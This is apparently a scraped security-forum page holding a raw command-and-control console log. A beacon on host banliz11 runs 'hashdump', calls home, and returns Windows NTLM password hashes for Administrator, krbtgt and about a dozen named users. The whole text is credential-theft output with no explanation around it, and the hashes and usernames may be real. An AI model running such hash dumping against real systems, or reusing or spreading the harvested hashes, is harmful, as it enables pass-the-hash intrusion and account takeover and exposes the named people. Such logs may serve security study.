 banliz11 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6912928308e3cda903e6d75bd6091a20:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:6912928308e3cda903e6d75bd6091a20:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c1cd6ff7843ab85fd5a8115df2a46bba:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
r.asadi:1127:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
m.badreh:1128:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
a.bagheri:1129:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
a.banazadeh:1130:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
m.choopan:1131:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
h.dehghan:1132:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
m.dehghan:1133:aad3b435b51404eeaad3b435b51404ee:d7716a9093da2702b7e88882ed6bd514:::
r.dehghanpoor:1134:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
a.entezari:1135:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
z.entezari:1136:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
s.ghassabian:1137:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
先知社区